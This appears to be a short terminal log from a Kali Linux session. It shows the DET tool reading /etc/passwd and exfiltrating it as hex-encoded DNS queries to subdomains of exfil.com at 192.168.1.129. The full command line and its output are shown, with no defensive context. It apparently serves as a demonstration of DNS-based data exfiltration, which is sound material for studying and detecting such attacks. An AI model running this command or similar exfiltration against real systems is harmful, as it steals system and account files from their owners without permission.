 root@kali:~/Desktop/DET# python det.py -f /etc/passwd -p dns -c ./config-sample.json
[2018-12-24.21:06:08] CTRL+C to kill DET
[2018-12-24.21:06:09] Launching thread for file /etc/passwd
[2018-12-24.21:06:09] Using dns as transport method
[2018-12-24.21:06:09] [!] Registering packet for the file
[2018-12-24.21:06:09] [dns] Sending yMAVwCH794d41567743487c217c7061737377647c217c5245
495354.exfil.com to 192.168.1.129
[2018-12-24.21:06:09] [dns] Sending yMAVwCH45527c217c39613963626537623535653330646665
353638.exfil.com to 192.168.1.129
[2018-12-24.21:06:09] [dns] Sending yMAVwCH3466306432393930643832​35.exfil.com to 192.16
8.1.129
[2018-12-24.21:06:09] Sleeping for 10 seconds
[2018-12-24.21:06:19] Using dns as transport method